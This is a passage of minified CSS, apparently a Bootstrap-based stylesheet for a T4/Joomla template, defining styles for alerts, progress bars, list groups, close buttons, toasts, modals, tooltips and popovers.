.alert-link{color:#523e02}.alert-danger,.alert-error{--t4-alert-color:#842029;--t4-alert-bg:#f8d7da;--t4-alert-border-color:#f5c2c7}.alert-danger .alert-link,.alert-error .alert-link{color:#6a1a21}.alert-light{--t4-alert-color:#636464;--t4-alert-bg:#fefefe;--t4-alert-border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{--t4-alert-color:#141619;--t4-alert-bg:#d3d3d4;--t4-alert-border-color:#bcbebf}.alert-dark .alert-link{color:#101214}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{--t4-progress-height:1rem;--t4-progress-font-size:0.75rem;--t4-progress-bg:#e9ecef;--t4-progress-border-radius:0.375rem;--t4-progress-box-shadow:inset 0 1px 2px rgba(0,0,0,0.075);--t4-progress-bar-color:#fff;--t4-progress-bar-bg:#0d6efd;--t4-progress-bar-transition:width 0.6s ease;display:-webkit-box;display:-ms-flexbox;display:flex;height:var(--t4-progress-height);overflow:hidden;font-size:var(--t4-progress-font-size);background-color:var(--t4-progress-bg);border-radius:var(--t4-progress-border-radius)}.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;color:var(--t4-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--t4-progress-bar-bg);-webkit-transition:var(--t4-progress-bar-transition);transition:var(--t4-progress-bar-transition)}@media (prefers-reduced-motion:reduce){.progress-bar{-webkit-transition:none;transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:var(--t4-progress-height) var(--t4-progress-height)}.progress-bar-animated{-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.list-group{--t4-list-group-color:#212529;--t4-list-group-bg:#fff;--t4-list-group-border-color:rgba(0,0,0,0.125);--t4-list-group-border-width:1px;--t4-list-group-border-radius:0.25rem;--t4-list-group-item-padding-x:1rem;--t4-list-group-item-padding-y:0.5rem;--t4-list-group-action-color:#495057;--t4-list-group-action-hover-color:#495057;--t4-list-group-action-hover-bg:#f8f9fa;--t4-list-group-action-active-color:#212529;--t4-list-group-action-active-bg:#e9ecef;--t4-list-group-disabled-color:#6c757d;--t4-list-group-disabled-bg:#fff;--t4-list-group-active-color:#fff;--t4-list-group-active-bg:#0d6efd;--t4-list-group-active-border-color:#0d6efd;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--t4-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item:before{content:counters(section,".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:var(--t4-list-group-action-color);text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:var(--t4-list-group-action-hover-color);text-decoration:none;background-color:var(--t4-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--t4-list-group-action-active-color);background-color:var(--t4-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--t4-list-group-item-padding-y) var(--t4-list-group-item-padding-x);color:var(--t4-list-group-color);background-color:var(--t4-list-group-bg);border:var(--t4-list-group-border-width) solid var(--t4-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--t4-list-group-disabled-color);pointer-events:none;background-color:var(--t4-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--t4-list-group-active-color);background-color:var(--t4-list-group-active-bg);border-color:var(--t4-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1 * var(--t4-list-group-border-width));border-top-width:var(--t4-list-group-border-width)}.list-group-horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--t4-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--t4-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--t4-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--t4-list-group-border-width));border-left-width:var(--t4-list-group-border-width)}@media (min-width:576px){.list-group-horizontal-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--t4-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--t4-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--t4-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--t4-list-group-border-width));border-left-width:var(--t4-list-group-border-width)}}@media (min-width:768px){.list-group-horizontal-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--t4-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--t4-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--t4-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--t4-list-group-border-width));border-left-width:var(--t4-list-group-border-width)}}@media (min-width:992px){.list-group-horizontal-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--t4-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--t4-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--t4-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--t4-list-group-border-width));border-left-width:var(--t4-list-group-border-width)}}@media (min-width:1200px){.list-group-horizontal-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--t4-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--t4-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--t4-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--t4-list-group-border-width));border-left-width:var(--t4-list-group-border-width)}}@media (min-width:1400px){.list-group-horizontal-xxl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--t4-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--t4-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--t4-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--t4-list-group-border-width));border-left-width:var(--t4-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--t4-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#084298;background-color:#cfe2ff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary{color:#41464b;background-color:#e2e3e5}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success{color:#0f5132;background-color:#d1e7dd}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info{color:#055160;background-color:#cff4fc}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning{color:#664d03;background-color:#fff3cd}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger{color:#842029;background-color:#f8d7da}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light{color:#636464;background-color:#fefefe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark{color:#141619;background-color:#d3d3d4}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.alert .close,.btn-close,.com_config #page-site .h1 .close,.com_config #page-site h1 .close,.contact .contact-miscinfo .close,body.modal-open .modal .modal-header .close{-webkit-box-sizing:content-box;box-sizing:content-box;width:1em;height:1em;padding:0.25em 0.25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:0.25rem;opacity:0.5}.alert .close:hover,.btn-close:hover,.com_config #page-site .h1 .close:hover,.com_config #page-site h1 .close:hover,.contact .contact-miscinfo .close:hover,body.modal-open .modal .modal-header .close:hover{color:#000;text-decoration:none;opacity:0.75}.alert .close:focus,.btn-close:focus,.com_config #page-site .h1 .close:focus,.com_config #page-site h1 .close:focus,.contact .contact-miscinfo .close:focus,body.modal-open .modal .modal-header .close:focus{outline:0;-webkit-box-shadow:0 0 0 0.25rem rgba(13,110,253,0.25);box-shadow:0 0 0 0.25rem rgba(13,110,253,0.25);opacity:1}.alert .close:disabled,.alert .disabled.close,.btn-close.disabled,.btn-close:disabled,.com_config #page-site .h1 .close:disabled,.com_config #page-site .h1 .disabled.close,.com_config #page-site h1 .close:disabled,.com_config #page-site h1 .disabled.close,.contact .contact-miscinfo .close:disabled,.contact .contact-miscinfo .disabled.close,body.modal-open .modal .modal-header .close:disabled,body.modal-open .modal .modal-header .disabled.close{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;opacity:0.25}.btn-close-white{-webkit-filter:invert(1) grayscale(100%) brightness(200%);filter:invert(1) grayscale(100%) brightness(200%)}.toast{--t4-toast-zindex:1090;--t4-toast-padding-x:0.75rem;--t4-toast-padding-y:0.5rem;--t4-toast-spacing:1.5rem;--t4-toast-max-width:350px;--t4-toast-font-size:0.875rem;--t4-toast-color:;--t4-toast-bg:rgba(255,255,255,0.85);--t4-toast-border-width:1px;--t4-toast-border-color:var(--t4-border-color-translucent);--t4-toast-border-radius:0.375rem;--t4-toast-box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15);--t4-toast-header-color:#6c757d;--t4-toast-header-bg:rgba(255,255,255,0.85);--t4-toast-header-border-color:rgba(0,0,0,0.05);width:var(--t4-toast-max-width);max-width:100%;font-size:var(--t4-toast-font-size);color:var(--t4-toast-color);pointer-events:auto;background-color:var(--t4-toast-bg);background-clip:padding-box;border:var(--t4-toast-border-width) solid var(--t4-toast-border-color);-webkit-box-shadow:var(--t4-toast-box-shadow);box-shadow:var(--t4-toast-box-shadow);border-radius:var(--t4-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--t4-toast-zindex:1090;position:absolute;z-index:var(--t4-toast-zindex);width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--t4-toast-spacing)}.toast-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:var(--t4-toast-padding-y) var(--t4-toast-padding-x);color:var(--t4-toast-header-color);background-color:var(--t4-toast-header-bg);background-clip:padding-box;border-bottom:var(--t4-toast-border-width) solid var(--t4-toast-header-border-color);border-top-left-radius:calc(var(--t4-toast-border-radius) - var(--t4-toast-border-width));border-top-right-radius:calc(var(--t4-toast-border-radius) - var(--t4-toast-border-width))}.alert .toast-header .close,.com_config #page-site .h1 .toast-header .close,.com_config #page-site h1 .toast-header .close,.contact .contact-miscinfo .toast-header .close,.toast-header .alert .close,.toast-header .btn-close,.toast-header .com_config #page-site .h1 .close,.toast-header .com_config #page-site h1 .close,.toast-header .contact .contact-miscinfo .close,.toast-header body.modal-open .modal .modal-header .close,body.modal-open .modal .modal-header .toast-header .close{margin-right:calc(-0.5 * var(--t4-toast-padding-x));margin-left:var(--t4-toast-padding-x)}.toast-body{padding:var(--t4-toast-padding-x);word-wrap:break-word}.modal{--t4-modal-zindex:1055;--t4-modal-width:500px;--t4-modal-padding:1rem;--t4-modal-margin:0.5rem;--t4-modal-color:;--t4-modal-bg:#fff;--t4-modal-border-color:rgba(0,0,0,0.2);--t4-modal-border-width:1px;--t4-modal-border-radius:0.3rem;--t4-modal-box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075);--t4-modal-inner-border-radius:calc(0.3rem - 1px);--t4-modal-header-padding-x:1rem;--t4-modal-header-padding-y:1rem;--t4-modal-header-padding:1rem 1rem;--t4-modal-header-border-color:#e9ecef;--t4-modal-header-border-width:1px;--t4-modal-title-line-height:1.5;--t4-modal-footer-gap:0.5rem;--t4-modal-footer-bg:;--t4-modal-footer-border-color:#e9ecef;--t4-modal-footer-border-width:1px;position:fixed;top:0;left:0;z-index:var(--t4-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--t4-modal-margin);pointer-events:none}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform 0.3s ease-out;transition:-webkit-transform 0.3s ease-out;transition:transform 0.3s ease-out;transition:transform 0.3s ease-out,-webkit-transform 0.3s ease-out;-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{-webkit-transition:none;transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--t4-modal-margin) * 2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - var(--t4-modal-margin) * 2)}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;color:var(--t4-modal-color);pointer-events:auto;background-color:var(--t4-modal-bg);background-clip:padding-box;border:var(--t4-modal-border-width) solid var(--t4-modal-border-color);border-radius:var(--t4-modal-border-radius);outline:0}.modal-backdrop{--t4-backdrop-zindex:1050;--t4-backdrop-bg:#000;--t4-backdrop-opacity:0.5;position:fixed;top:0;left:0;z-index:var(--t4-backdrop-zindex);width:100vw;height:100vh;background-color:var(--t4-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--t4-backdrop-opacity)}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:var(--t4-modal-header-padding);border-bottom:var(--t4-modal-header-border-width) solid var(--t4-modal-header-border-color);border-top-left-radius:var(--t4-modal-inner-border-radius);border-top-right-radius:var(--t4-modal-inner-border-radius)}.alert .modal-header .close,.com_config #page-site .h1 .modal-header .close,.com_config #page-site h1 .modal-header .close,.contact .contact-miscinfo .modal-header .close,.modal-header .alert .close,.modal-header .btn-close,.modal-header .com_config #page-site .h1 .close,.modal-header .com_config #page-site h1 .close,.modal-header .contact .contact-miscinfo .close,body.modal-open .modal .modal-header .close{padding:calc(var(--t4-modal-header-padding-y) * 0.5) calc(var(--t4-modal-header-padding-x) * 0.5);margin:calc(-0.5 * var(--t4-modal-header-padding-y)) calc(-0.5 * var(--t4-modal-header-padding-x)) calc(-0.5 * var(--t4-modal-header-padding-y)) auto}.modal-title{margin-bottom:0;line-height:var(--t4-modal-title-line-height)}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:var(--t4-modal-padding)}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:calc(var(--t4-modal-padding) - var(--t4-modal-footer-gap) * 0.5);background-color:var(--t4-modal-footer-bg);border-top:var(--t4-modal-footer-border-width) solid var(--t4-modal-footer-border-color);border-bottom-right-radius:var(--t4-modal-inner-border-radius);border-bottom-left-radius:var(--t4-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--t4-modal-footer-gap) * 0.5)}@media (min-width:576px){.modal{--t4-modal-margin:1.75rem;--t4-modal-box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15)}.modal-dialog{max-width:var(--t4-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--t4-modal-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{--t4-modal-width:800px}}@media (min-width:1200px){.modal-xl{--t4-modal-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--t4-tooltip-zindex:1080;--t4-tooltip-max-width:200px;--t4-tooltip-padding-x:0.5rem;--t4-tooltip-padding-y:0.25rem;--t4-tooltip-margin:0;--t4-tooltip-font-size:0.875rem;--t4-tooltip-color:#fff;--t4-tooltip-bg:#000;--t4-tooltip-border-radius:0.25rem;--t4-tooltip-opacity:0.9;--t4-tooltip-arrow-width:0.8rem;--t4-tooltip-arrow-height:0.4rem;z-index:var(--t4-tooltip-zindex);display:block;padding:var(--t4-tooltip-arrow-height);margin:var(--t4-tooltip-margin);font-family:var(--t4-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--t4-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--t4-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--t4-tooltip-arrow-width);height:var(--t4-tooltip-arrow-height)}.tooltip .tooltip-arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before{top:-1px;border-width:var(--t4-tooltip-arrow-height) calc(var(--t4-tooltip-arrow-width) * 0.5) 0;border-top-color:var(--t4-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:var(--t4-tooltip-arrow-height);height:var(--t4-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before{right:-1px;border-width:calc(var(--t4-tooltip-arrow-width) * 0.5) var(--t4-tooltip-arrow-height) calc(var(--t4-tooltip-arrow-width) * 0.5) 0;border-right-color:var(--t4-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before{bottom:-1px;border-width:0 calc(var(--t4-tooltip-arrow-width) * 0.5) var(--t4-tooltip-arrow-height);border-bottom-color:var(--t4-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:var(--t4-tooltip-arrow-height);height:var(--t4-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before{left:-1px;border-width:calc(var(--t4-tooltip-arrow-width) * 0.5) 0 calc(var(--t4-tooltip-arrow-width) * 0.5) var(--t4-tooltip-arrow-height);border-left-color:var(--t4-tooltip-bg)}.tooltip-inner{max-width:var(--t4-tooltip-max-width);padding:var(--t4-tooltip-padding-y) var(--t4-tooltip-padding-x);color:var(--t4-tooltip-color);text-align:center;background-color:var(--t4-tooltip-bg);border-radius:var(--t4-tooltip-border-radius)}.control-label .form-control-feedback,.popover{--t4-popover-zindex:1070;--t4-popover-max-width:276px;--t4-popover-font-size:0.875rem;--t4-popover-bg:#fff;--t4-popover-border-width:1px;--t4-popover-border-color:rgba(0,0,0,0.2);--t4-popover-border-radius:0.3rem;--t4-popover-inner-border-radius:calc(0.3rem - 1px);--t4-popover-box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15);--t4-popover-header-padding-x:1rem;--t4-popover-header-padding-y:0.5rem;--t4-popover-header-font-size:1rem;--t4-popover-header-color:;--t4-popover-header-bg:#f0f0f0;--t4-popover-body-padding-x:1rem;--t4-popover-body-padding-y:1rem;--t4-popover-body-color:#212529;--t4-popover-arrow-width:1rem;--t4-popover-arrow-height:0.5rem;--t4-popover-arrow-border:var(--t4-popover-border-color);z-index:var(--t4-popover-zindex);display:block;max-width:var(--t4-popover-max-width);font-family:var(--t4-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--t4-popover-font-size);word-wrap:break-word;background-color:var(--t4-popover-bg);background-clip:padding-box;border:var(--t4-popover-border-width) solid var(--t4-popover-border-color);border-radius:var(--t4-popover-border-radius)}.control-label .form-control-feedback .popover-arrow,.popover .popover-arrow{display:block;width:var(--t4-popover-arrow-width);height:var(--t4-popover-arrow-height)}.control-label .form-control-feedback .popover-arrow:after,.control-label .form-control-feedback .popover-arrow:before,.popover .popover-arrow:after,.popover .popover-arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow,.control-label .form-control-feedback>.popover-arrow{bottom:calc(-1 * (var(--t4-popover-arrow-height)) - var(--t4-popover-border-width))}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:after,.bs-popover-top>.popover-arrow:before,.control-label .form-control-feedback>.popover-arrow:after,.control-label .form-control-feedback>.popover-arrow:before{border-width:var(--t4-popover-arrow-height) calc(var(--t4-popover-arrow-width) * 0.5) 0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before,.control-label .form-control-feedback>.popover-arrow:before{bottom:0;border-top-color:var(--t4-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after,.control-label .form-control-feedback>.popover-arrow:after{bottom:var(--t4-popover-border-width);border-top-color:var(--t4-popover-bg)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-1 * (var(--t4-popover-arrow-height)) - var(--t4-popover-border-width));width:var(--t4-popover-arrow-height);height:var(--t4-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:after,.bs-popover-end>.popover-arrow:before{border-width:calc(var(--t4-popover-arrow-width) * 0.5) var(--t4-popover-arrow-height) calc(var(--t4-popover-arrow-width) * 0.5) 0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{left:0;border-right-color:var(--t4-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after{left:var(--t4-popover-border-width);border-right-color:var(--t4-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-1 * (var(--t4-popover-arrow-height)) - var(--t4-popover-border-width))}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:before{border-width:0 calc(var(--t4-popover-arrow-width) * 0.5) var(--t4-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{top:0;border-bottom-color:var(--t4-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after{top:var(--t4-popover-border-width);border-bottom-color:var(--t4-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:var(--t4-popover-arrow-width);margin-left:calc(-0.5 * var(--t4-popover-arrow-width));content:"";border-bottom:var(--t4-popover-border-width) solid var(--t4-popover-header-bg)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-1 * 